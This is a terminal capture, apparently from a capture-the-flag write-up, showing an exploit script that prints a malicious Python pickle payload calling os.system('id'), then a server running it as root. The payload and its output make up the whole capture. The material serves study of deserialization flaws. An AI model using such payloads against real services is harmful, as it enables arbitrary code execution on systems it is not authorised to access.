 ┌──(root👽Raj)-[~/CTF/AES/pickle-writeup]-[10.17.5.58]
└─# python3 exploit.py
b'\x80\x04\x959\x00\x00\x00\x00\x00\x00\x00}\x94(\x8c\x08username\x94\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x02id\x94\x85\x94R\x94\x8c\x08password\x9
4h\x08u.'
┌──(root👽Raj)-[~/CTF/AES/pickle-writeup]-[10.17.5.58]
└─#
┌──(root👽Raj)-[~/CTF/AES/pickle-writeup]-[10.17.5.58]
└─# python3 server.py
uid=0(root) gid=0(root) groups=0(root)
{'username': 0, 'password': 'password'}
┌──(root👽Raj)-[~/CTF/AES/pickle-writeup]-[10.17.5.58]
└─#